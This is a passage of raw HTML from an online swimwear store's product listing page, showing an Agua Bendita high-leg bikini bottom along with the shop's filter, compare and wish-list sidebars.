src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-alanya-avy-bikini-bottom-back.jpg" alt="Agua Bendita Alanya Avy Bikini Bottom"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"9301","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":9301,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Agua&#x20;Bendita&#x20;Alanya&#x20;Avy&#x20;Bikini&#x20;Bottom" aria-label="Agua&#x20;Bendita&#x20;Alanya&#x20;Avy&#x20;Bikini&#x20;Bottom" href="https://www.butterfliesandbikinis.com/new/agua-bendita-alanya-avy-bikini-bottom"> Agua Bendita Alanya Avy Bikini Bottom </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/agua-bendita-alanya-avy-bikini-bottom#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9301" data-price-box="product-id-9301"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-9301" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="6183" action="https://www.butterfliesandbikinis.com/new/agua-bendita-alanya-avy-bikini-bottom?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="9301"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLWFsYW55YS1hdnktYmlraW5pLWJvdHRvbT9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="UNgEnaEXxSSuoX77" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> </ol> </div> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/bottoms?bottoms=783&manufacturer=505","formKey":"UNgEnaEXxSSuoX77","post":false}}'> <div class="field limiter"> <label class="label" for="limiter"> Show </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options amtheme-select" tabindex="-1" > <option value="36" selected="selected" > 36 </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "limiter"}}' data-amselect-js="select"> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder"> <span class="amtheme-content" data-amselect-js="placeholder-content"> 36 </span> </span> <ul role="list" class="amtheme-select-options" data-amselect-js="options"> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="36" selected="selected" > <span class="amtheme-title">36</span> </li> </ul> </div> </div> <span class="limiter-text">per page</span></div> </div> </div> <div data-am-js="js-init"></div></div><div class="sidebar sidebar-main"> <div class="block filter" data-mage-init='{ "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }, "amLayeredNavigationMobile":{} }'> <button class="action button-as-link amtheme-close" type="button" data-amtheme-js="layered-close" aria-label="Close&#x20;filter" title="Close&#x20;filter"> <svg class="amtheme-icon -close" aria-label="Close&#x20;filter"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="block-title filter-title" data-role="title" data-count="2"> Shop By </div> <div class="block-content filter-content"> <div class="filter-current am-filter-current" id="am-shopby-container" data-am-js="shopby-container" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'> <span class="block-subtitle filter-current-subtitle" role="heading" aria-level="2" data-role="title" data-count="2"> Now Shopping by </span> <ol class="items"> <li class="item am-shopby-item" data-am-js="shopby-item" data-container="manufacturer" data-value="505" > <span class="filter-label">Manufacturer</span> <span class="filter-value am-filter-value">Agua Bendita</span> <a class="amshopby-button -clear -remove" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783" title="Remove Manufacturer Agua Bendita"> </a> </li> <li class="item am-shopby-item" data-am-js="shopby-item" data-container="bottoms" data-value="783" > <span class="filter-label">Bottoms</span> <span class="filter-value am-filter-value">High Leg</span> <a class="amshopby-button -clear -remove" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?manufacturer=505" title="Remove Bottoms High Leg"> </a> </li> </ol> </div> <div class="block-actions filter-actions"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms" class="action clear filter-clear" title="Clear&#x20;All" aria-label="Clear&#x20;All"> Clear All </a> </div> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle"> Filters </strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-amtheme-js="navigation-filter" data-mage-init='{ "accordion": { "openedState": "-active", "collapsible": true, "active": false, "animate": { "duration": 200 }, "multipleCollapsible": false }}'> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Category </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-cat" > <form data-am-js="am-ranges" data-amshopby-filter="cat" data-amshopby-filter-request-var="cat" autocomplete="off"> <li class="item" data-label="Brazilian Bikinis"> <a class="am-filter-item-69726aa556dd5" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;cat=26&amp;manufacturer=505" > <input name="amshopby[cat][]" value="26" type="radio" /> <span class="label">Brazilian Bikinis</span> <span class="count">4</span> </a> </li> <li class="item" data-label="Cheeky Cut Bikini Bottoms"> <a class="am-filter-item-69726aa556e5e" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;cat=63&amp;manufacturer=505" > <input name="amshopby[cat][]" value="63" type="radio" /> <span class="label">Cheeky Cut Bikini Bottoms</span> <span class="count">6</span> </a> </li> <li class="item" data-label="High Cut Bikini Bottom"> <a class="am-filter-item-69726aa556e9f" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;cat=162&amp;manufacturer=505" > <input name="amshopby[cat][]" value="162" type="radio" /> <span class="label">High Cut Bikini Bottom</span> <span class="count">9</span> </a> </li> <li class="item" data-label="High Waisted Bikini"> <a class="am-filter-item-69726aa556edd" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;cat=84&amp;manufacturer=505" > <input name="amshopby[cat][]" value="84" type="radio" /> <span class="label">High Waisted Bikini</span> <span class="count">4</span> </a> </li> <li class="item" data-label="String Tie Bikini"> <a class="am-filter-item-69726aa556f17" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;cat=48&amp;manufacturer=505" > <input name="amshopby[cat][]" value="48" type="radio" /> <span class="label">String Tie Bikini</span> <span class="count">3</span> </a> </li> <li class="item" data-label="Ruched Bikini"> <a class="am-filter-item-69726aa556f51" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;cat=49&amp;manufacturer=505" > <input name="amshopby[cat][]" value="49" type="radio" /> <span class="label">Ruched Bikini</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Thong Bikini"> <a class="am-filter-item-69726aa556f9a" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;cat=65&amp;manufacturer=505" > <input name="amshopby[cat][]" value="65" type="radio" /> <span class="label">Thong Bikini</span> <span class="count">1</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Price </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-price" > <form data-am-js="am-ranges" data-amshopby-filter="price" data-amshopby-filter-request-var="price" autocomplete="off"> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$0.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$99.99&lt;/span&gt;"> <a class="am-filter-item-69726aa5573cf" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;manufacturer=505&amp;price=0-100" > <input name="amshopby[price][]" value="0-100" type="radio" /> <span class="label"><span class="price">$0.00</span> - <span class="price">$99.99</span></span> <span class="count">8</span> </a> </li> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$100.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$199.99&lt;/span&gt;"> <a class="am-filter-item-69726aa557428" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;manufacturer=505&amp;price=100-200" > <input name="amshopby[price][]" value="100-200" type="radio" /> <span class="label"><span class="price">$100.00</span> - <span class="price">$199.99</span></span> <span class="count">2</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Manufacturer </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-manufacturer" > <form data-am-js="am-ranges" data-amshopby-filter="manufacturer" data-amshopby-filter-request-var="manufacturer" autocomplete="off"> <li class="item" data-label="Agua Bendita"> <a class="am-filter-item-69726aa5596ec" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783" > <input name="amshopby[manufacturer][]" value="505" type="radio" checked /> <span class="label">Agua Bendita</span> <span class="count">10</span> </a> </li> <li class="item" data-label="Beach Bunny"> <a class="am-filter-item-69726aa559715" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;manufacturer=648" > <input name="amshopby[manufacturer][]" value="648" type="radio" /> <span class="label">Beach Bunny</span> <span class="count">2</span> </a> </li> <li class="item" data-label="L*Space"> <a class="am-filter-item-69726aa559768" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;manufacturer=512" > <input name="amshopby[manufacturer][]" value="512" type="radio" /> <span class="label">L*Space</span> <span class="count">73</span> </a> </li> <li class="item" data-label="Luli Fama"> <a class="am-filter-item-69726aa5597ab" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;manufacturer=513" > <input name="amshopby[manufacturer][]" value="513" type="radio" /> <span class="label">Luli Fama</span> <span class="count">20</span> </a> </li> <li class="item" data-label="Malai"> <a class="am-filter-item-69726aa5597df" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;manufacturer=663" > <input name="amshopby[manufacturer][]" value="663" type="radio" /> <span class="label">Malai</span> <span class="count">1</span> </a> </li> <li class="item" data-label="PQ Swim"> <a class="am-filter-item-69726aa559810" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;manufacturer=516" > <input name="amshopby[manufacturer][]" value="516" type="radio" /> <span class="label">PQ Swim</span> <span class="count">6</span> </a> </li> <li class="item" data-label="Vitamin A"> <a class="am-filter-item-69726aa559850" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;manufacturer=678" > <input name="amshopby[manufacturer][]" value="678" type="radio" /> <span class="label">Vitamin A</span> <span class="count">48</span> </a> </li> <li class="item" data-label="VIX"> <a class="am-filter-item-69726aa559880" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;manufacturer=679" > <input name="amshopby[manufacturer][]" value="679" type="radio" /> <span class="label">VIX</span> <span class="count">4</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Color </div> <div data-role="content" class="filter-options-content"> <form data-am-js="am-ranges" data-amshopby-filter="color_swatch" data-amshopby-filter-request-var="color_swatch" autocomplete="off"> <div class="swatch-attribute swatch-layered color_swatch" attribute-code="color_swatch" data-attribute-code="color_swatch" attribute-id="168" data-attribute-id="168"> <div class="swatch-attribute-options clearfix"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;color_swatch=561&amp;manufacturer=505" aria-label="Blue" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="561" option-label="Blue" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/blue.jpg" option-tooltip-value="" data-option-type="2" data-option-id="561" data-option-label="Blue" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/blue.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/b/l/blue.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="561" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;color_swatch=563&amp;manufacturer=505" aria-label="Brown" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="563" option-label="Brown" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/r/brown.png" option-tooltip-value="" data-option-type="2" data-option-id="563" data-option-label="Brown" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/r/brown.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/b/r/brown.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="563" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;color_swatch=571&amp;manufacturer=505" aria-label="Multi&#x20;Color" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="571" option-label="Multi Color" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/m/u/multicolor.jpg" option-tooltip-value="" data-option-type="2" data-option-id="571" data-option-label="Multi Color" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/m/u/multicolor.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/m/u/multicolor.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="571" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;color_swatch=572&amp;manufacturer=505" aria-label="Navy" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="572" option-label="Navy" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/n/a/navi.jpg" option-tooltip-value="" data-option-type="2" data-option-id="572" data-option-label="Navy" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/n/a/navi.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/n/a/navi.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="572" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;color_swatch=575&amp;manufacturer=505" aria-label="Orange" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="575" option-label="Orange" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/o/r/orange.png" option-tooltip-value="" data-option-type="2" data-option-id="575" data-option-label="Orange" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/o/r/orange.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/o/r/orange.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="575" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;color_swatch=576&amp;manufacturer=505" aria-label="Pink" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="576" option-label="Pink" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/p/i/pink.png" option-tooltip-value="" data-option-type="2" data-option-id="576" data-option-label="Pink" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/p/i/pink.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/p/i/pink.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="576" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=783&amp;color_swatch=578&amp;manufacturer=505" aria-label="Red" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="578" option-label="Red" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/r/e/red.jpg" option-tooltip-value="" data-option-type="2" data-option-id="578" data-option-label="Red" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/r/e/red.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/r/e/red.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="578" type="radio" /> </a> </div> </div></form> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Bikini Style </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-bikini_style" > <form data-am-js="am-ranges" data-amshopby-filter="bikini_style" data-amshopby-filter-request-var="bikini_style" autocomplete="off"> <li class="item" data-label="Animal"> <a class="am-filter-item-69726aa55aa63" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bikini_style=723&amp;bottoms=783&amp;manufacturer=505" > <input name="amshopby[bikini_style][]" value="723" type="radio" /> <span class="label">Animal</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Bohemian"> <a class="am-filter-item-69726aa55aad0" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bikini_style=724&amp;bottoms=783&amp;manufacturer=505" > <input name="amshopby[bikini_style][]" value="724" type="radio" /> <span class="label">Bohemian</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Embroidery"> <a class="am-filter-item-69726aa55ab07" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bikini_style=729&amp;bottoms=783&amp;manufacturer=505" > <input name="amshopby[bikini_style][]" value="729" type="radio" /> <span class="label">Embroidery</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Floral"> <a class="am-filter-item-69726aa55ab3d" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bikini_style=730&amp;bottoms=783&amp;manufacturer=505" > <input name="amshopby[bikini_style][]" value="730" type="radio" /> <span class="label">Floral</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Reversible"> <a class="am-filter-item-69726aa55ab78" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bikini_style=734&amp;bottoms=783&amp;manufacturer=505" > <input name="amshopby[bikini_style][]" value="734" type="radio" /> <span class="label">Reversible</span> <span class="count">4</span> </a> </li> <li class="item" data-label="Ruched"> <a class="am-filter-item-69726aa55aba8" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bikini_style=728&amp;bottoms=783&amp;manufacturer=505" > <input name="amshopby[bikini_style][]" value="728" type="radio" /> <span class="label">Ruched</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Solids"> <a class="am-filter-item-69726aa55abd6" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bikini_style=735&amp;bottoms=783&amp;manufacturer=505" > <input name="amshopby[bikini_style][]" value="735" type="radio" /> <span class="label">Solids</span> <span class="count">3</span> </a> </li> <li class="item" data-label="Brazilian"> <a class="am-filter-item-69726aa55ac03" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bikini_style=791&amp;bottoms=783&amp;manufacturer=505" > <input name="amshopby[bikini_style][]" value="791" type="radio" /> <span class="label">Brazilian</span> <span class="count">4</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Bottoms </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-bottoms" > <form data-am-js="am-ranges" data-amshopby-filter="bottoms" data-amshopby-filter-request-var="bottoms" autocomplete="off"> <li class="item" data-label="Brazilian"> <a class="am-filter-item-69726aa55c877" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=710&amp;manufacturer=505" > <input name="amshopby[bottoms][]" value="710" type="radio" /> <span class="label">Brazilian</span> <span class="count">6</span> </a> </li> <li class="item" data-label="Cheeky"> <a class="am-filter-item-69726aa55c8c5" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=709&amp;manufacturer=505" > <input name="amshopby[bottoms][]" value="709" type="radio" /> <span class="label">Cheeky</span> <span class="count">17</span> </a> </li> <li class="item" data-label="Full"> <a class="am-filter-item-69726aa55c8fd" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=716&amp;manufacturer=505" > <input name="amshopby[bottoms][]" value="716" type="radio" /> <span class="label">Full</span> <span class="count">2</span> </a> </li> <li class="item" data-label="High Waisted"> <a class="am-filter-item-69726aa55c931" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=718&amp;manufacturer=505" > <input name="amshopby[bottoms][]" value="718" type="radio" /> <span class="label">High Waisted</span> <span class="count">8</span> </a> </li> <li class="item" data-label="Hipster"> <a class="am-filter-item-69726aa55c962" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=749&amp;manufacturer=505" > <input name="amshopby[bottoms][]" value="749" type="radio" /> <span class="label">Hipster</span> <span class="count">5</span> </a> </li> <li class="item" data-label="Ruched"> <a class="am-filter-item-69726aa55c992" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=702&amp;manufacturer=505" > <input name="amshopby[bottoms][]" value="702" type="radio" /> <span class="label">Ruched</span> <span class="count">3</span> </a> </li> <li class="item" data-label="String"> <a class="am-filter-item-69726aa55c9c1" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=706&amp;manufacturer=505" > <input name="amshopby[bottoms][]" value="706" type="radio" /> <span class="label">String</span> <span class="count">5</span> </a> </li> <li class="item" data-label="Thong"> <a class="am-filter-item-69726aa55c9ee" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?bottoms=711&amp;manufacturer=505" > <input name="amshopby[bottoms][]" value="711" type="radio" /> <span class="label">Thong</span> <span class="count">1</span> </a> </li> <li class="item" data-label="High Leg"> <a class="am-filter-item-69726aa55ca1b" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms?manufacturer=505" > <input name="amshopby[bottoms][]" value="783" type="radio" checked /> <span class="label">High Leg</span> <span class="count">10</span> </a> </li> </form></ol> </div> </div> </div> </div> </div> <button class="amtheme-filter-action" aria-pressed="false" data-mage-init='{"amLayeredNavigationToggle":{}}'> <svg class="amtheme-icon -hover" focusable="false"> <use xlink:href="#icon-filter"></use> </svg> <strong class="amtheme-title" data-amtheme-js="filter-title-text" >Hide Filters</strong> </button></div><div class="sidebar sidebar-additional"><div class="amtheme-sidebar-block amtheme-sidebar-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> Compare Products </span> <!-- ko if: compareProducts().count --> <button id="compare-clear-all" class="clear -icon-action -hidden" title="Clear" aria-label="Clear" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;" data-bind="css: {'-hidden': !compareProducts().count}"> Clear </button> <!-- /ko --> </div> <!-- ko if: compareProducts().count --> <div class="amtheme-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ul id="compare-items" class="amtheme-items" data-bind="foreach: compareProducts().items"> <li class="amtheme-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <a data-bind="attr: {href: product_url}, html: name" class="amtheme-name"></a> <button data-bind="attr: {'data-post': remove_url}" title="Delete" aria-label="Delete" class="delete -icon-action"> <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-close"></use> </svg> </button> </li> </ul> <div class="amtheme-actions"> <a data-bind="attr: {'href': compareProducts().listUrl}" aria-label="Compare" title="Compare" class="compare button-as-link amtheme-sliding-icon"> Compare <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="amtheme-empty">You have no items to compare.</div> <!-- /ko --></div> <div class="amtheme-sidebar-block amtheme-sidebar-wishlist" data-bind="scope: 'wishlist'"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> My Wish List </span> </div> <div class="amtheme-content"> <!-- ko if: wishlist().counter --> <ul class="amtheme-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"> <li class="amtheme-item product-item"> <a class="amtheme-photo" data-bind="attr: { href: product_url, title: product_name }"> <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --> </a> <div class="amtheme-details"> <a data-bind="attr: { href: product_url }" class="amtheme-name amtheme-link"> <span data-bind="html: product_name"></span> </a> <div data-bind="html: product_price"></div> </div> </li> </ul> <div class="amtheme-actions no-display" data-bind="css: {'no-display': null}"> <a class="action button-as-link details amtheme-sliding-icon" href="https://www.butterfliesandbikinis.com/wishlist/" title="Go to Wish List" aria-label="Go to Wish List"> Go to Wish List <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> <!-- /ko --> <!-- ko ifnot: 